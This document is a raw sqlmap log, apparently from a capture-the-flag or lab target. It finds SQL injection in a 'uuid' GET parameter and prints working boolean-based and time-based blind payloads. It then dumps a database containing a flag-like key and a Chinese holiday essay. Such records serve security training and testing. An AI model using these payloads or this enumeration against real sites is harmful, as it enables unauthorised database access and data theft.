[08:36:44] [INFO] testing 'MySQL >= 5.7.8 error-based - Parameter replace (JSON_KEYS)'
[08:36:44] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[08:36:44] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)'
[08:36:44] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[08:36:44] [INFO] testing 'Generic inline queries'
[08:36:44] [INFO] testing 'MySQL inline queries'
[08:36:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[08:36:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[08:36:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[08:36:44] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[08:36:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[08:36:44] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[08:36:44] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[08:36:53] [INFO] GET parameter 'uuid' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[08:36:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:36:53] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[08:36:55] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[08:36:59] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[08:37:00] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[08:37:01] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[08:37:02] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[08:37:03] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[08:37:04] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[08:37:05] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[08:37:06] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[08:37:07] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
[08:37:08] [INFO] checking if the injection point on GET parameter 'uuid' is a false positive
GET parameter 'uuid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N

sqlmap identified the following injection point(s) with a total of 289 HTTP(s) requests:Parameter: uuid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6' AND 5607=5607 AND 'YEmz'='YEmzType: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: uuid=983fd952-df4e-4b63-946f-f2e6bb0327d6' AND (SELECT 9686 FROM (SELECT(SLEEP(5)))gECP) AND 'dvgs'='dvgs
[08:37:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.12
[08:37:09] [INFO] fetching current database
[08:37:09] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[08:37:09] [INFO] retrieved: 2web
current database: '2web'
[08:37:10] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[08:37:10] [INFO] fetching current database
[08:37:10] [INFO] fetching tables for database: '2web'
[08:37:10] [INFO] fetching number of tables for database '2web'
[08:37:10] [INFO] retrieved: 2
[08:37:11] [INFO] retrieved: Article
[08:37:13] [INFO] retrieved: IS_KEY
[08:37:16] [INFO] fetching columns for table 'IS_KEY' in database '2web'
[08:37:16] [INFO] retrieved: 1
[08:37:16] [INFO] retrieved: haha
[08:37:17] [INFO] fetching entries for table 'IS_KEY' in database '2web'
[08:37:17] [INFO] fetching number of entries for table 'IS_KEY' in database '2web'
[08:37:17] [INFO] retrieved: 1
[08:37:18] [INFO] retrieved: key1:abcd1234
Database: 2web
Table: IS_KEY
[1 entry]
+---------------+
| haha |
+---------------+
| key1:abcd1234 |
+---------------+[08:37:22] [INFO] table '
2web.IS_KEY' dumped to CSV file '/root/.local/share/sqlmap/output/4bc4ed3e.clsadp.com/dump/2web/IS_KEY.csv'
[08:37:22] [INFO] fetching columns for table 'Article' in database '2web'
[08:37:22] [INFO] retrieved: 6
[08:37:23] [INFO] retrieved: uuid
[08:37:24] [INFO] retrieved: title
[08:37:26] [INFO] retrieved: content
[08:37:28] [INFO] retrieved: create_time
[08:37:35] [INFO] retrieved: update_time
[08:37:39] [INFO] retrieved: is_del
[08:37:41] [INFO] fetching entries for table 'Article' in database '2web'
[08:37:41] [INFO] fetching number of entries for table 'Article' in database '2web'
[08:37:41] [INFO] retrieved: 1
[08:37:41] [INFO] retrieved: 今年的春节,不同往年。 少了几分热闹,多了几分闲适。 大街小巷,虽也灯火辉煌,然更喜央视春晚的鼓瑟吹笙。这视听的盛宴,处处闪耀着佳节的喜庆,入春的气息比排骨汤还要浓郁
,熠熠生辉。 心境自然,远非寂寥。我总觉得聚众欢腾,难免浮华喧嚣,不如安暖宽坐,围炉夜话的好。 老母亲袍拥双膝,很会鉴貌辨色,疑惑的试问:"吾儿不打牌掷骰,岂不闷躁?" 我温和
[08:58:05] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
[08:58:06] [WARNING] unexpected response detected. Will use (extra) validation step in similar cases
[08:58:06] [WARNING] unexpected HTTP code '200' detected. Will use (extra) validation step in similar cases
得想笑,轻声的说:"这都什么年代了,还沉溺于赌博?再说我天生笨拙,不是吃赌饭的料,也不是我这个年纪的爱好了,更是于法不容的。" "难道股票也没买?不明不白的输钱才叫好?丢水里都不会冒泡,别再搞了。"老母亲语重心长的说。 我皱眉辩
[09:11:24] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
驳:
[09:12:02] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
"这是一种投资,你老别操这份闲心吧,说了您也不懂,关键它还是合法的。
[09:16:31] [CRITICAL] unable to connect to the target URL ('Connection refused'). sqlmap is going to retry the request(s)
" 说完我也似乎觉得牵强了些,隐去了投机的部分,而冠冕堂皇的说成是投资,这资本主义的东西,始终不太对劲,具体什么原因也说不上来,反正是赔了钱。就像本村有几个家伙进了传销公司回来,绝口不提亏钱的事,还说学了很多东西,夸自己的头脑灵活,他们的鸡汤段子张口便来,海吹两小时不会重复,强词夺理的要向众人灌输他们的思想。 岂知这世间的一切,都逃不出因果。祖父生前也常常训诫我们,要走正道、行正事,不义之财如流水,输钱皆因赢钱起,赌是万万沾不得的。 祖父的这些话,至今犹在耳边回响,散发着真理的金光。 其实,逢年过节,过的是一种心境、一份坦然、一份祥和。
[09:47:48] [INFO] retrieved: 2021-02-18 03:28:30
[09:47:57] [INFO] retrieved: 0
[09:47:58] [INFO] retrieved: 今年的春节,不同往年
[09:49:08] [INFO] retrieved:
[09:49:09] [INFO] retrieved: 983fd952-df4e-4b63-946f-f2e6bb0327d6
Database: 2web
Table: Article
[1 entry]
+--------------------------------------+------------+--------+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+---------------------+-------------+
| uuid | title | is_del | content | create_time | update_time |
+--------------------------------------+------------+--------+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+---------------------+-------------+
| 983fd952-df4e-4b63-946f-f2e6bb0327d6 | 今年的春节,不同往年 | 0 | 今年的春节,不同往年。\r\n\r\n少了几分热闹,多了几分闲适。\r\n\r\n大街小巷,虽也灯火辉煌,然更喜央视春晚的鼓瑟吹笙。这视听的盛宴,处处闪耀着佳节的喜庆,入春的气息比排骨汤还要浓郁,熠熠生辉。\r\n\r\n心境自然,远非寂寥。我总觉得聚众欢腾,难免浮华喧嚣,不如安暖宽坐,围炉夜话的好。\r\n\r\n老母亲袍拥双膝,很会鉴貌辨色,疑惑的试问:"吾儿不打牌掷骰,岂不闷躁?"\r\n\r\n我温和得想笑,轻声的说:"这都什么年代了,还沉溺于赌博?再说我天生笨拙,不是吃赌饭的料,也不是我这个年纪的爱好了,更是于法不容的。"\r\n\r\n"难道股票也没买?不明不白的输钱才叫好?丢水里都不会冒泡,别再搞了。"老母亲语重心长的说。\r\n\r\n我皱眉辩驳:"这是一种投资,你老别操这份闲心吧,说了您也不懂,关键它还是合法的。"\r\n\r\n说完我也似乎觉得牵强了些,隐去了投机的部分,而冠冕堂皇的说成是投资,这资本主义的东西,始终不太对劲,具体什么原因也说不上来,反正是赔了钱。就像本村有几个家伙进了传销公司回来,绝口不提亏钱的事,还说学了很多东西,夸自己的头脑灵活,他们的鸡汤段子张口便来,海吹两小时不会重复,强词夺理的要向众人灌输他们的思想。\r\n\r\n岂知这世间的一切,都逃不出因果。祖父生前也常常训诫我们,要走正道、行正事,不义之财如流水,输钱皆因赢钱起,赌是万万沾不得的。\r\n\r\n祖父的这些话,至今犹在耳边回响,散发着真理的金光。\r\n\r\n其实,逢年过节,过的是一种心境、一份坦然、一份祥和。\r\n\r\n | 2021-02-18 03:28:30 | NULL |
+--------------------------------------+------------+--------+-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------+---------------------+-------------+[09:49:25] [INFO] table '
2web.Article' dumped to CSV file '/root/.local/share/sqlmap/output/4bc4ed3e.clsadp.com/dump/2web/Article.csv'
[09:49:25] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/4bc4ed3e.clsadp.com'
[09:49:25] [WARNING] your sqlmap version is outdated[*] ending @ 09:49:25 /2025-10-23/